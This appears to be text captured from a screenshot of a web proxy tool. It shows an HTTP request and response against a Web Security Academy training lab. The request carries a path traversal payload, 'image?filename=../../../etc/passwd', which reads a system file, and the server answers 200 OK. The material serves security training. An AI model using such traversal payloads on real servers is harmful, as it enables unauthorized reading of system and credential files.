 Request
Method
Header: Text
Body: Text
Send
GET
https://0a76009e044b89e080ed8aa500430066.web-security-academy.net/image?filename=../../
../etc/passwd HTTP/1.1
host: 0a76009e044b89e080ed8aa500430066.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Referer:
https://0a76009e044b89e080ed8aa500430066.web-security-academy.net/product?productId=1
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5, i
Pragma: no-cache
Cache-Control: no-cache
content-length: 0
Response
Header: Text
Body: Image
HTTP/1.1 200 OK
Content-Type: image/jpeg
Set-Cookie: session=
HjeQtQ7StrPLWEeB414Y5hgVZlHJmZKN; Secure;
HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316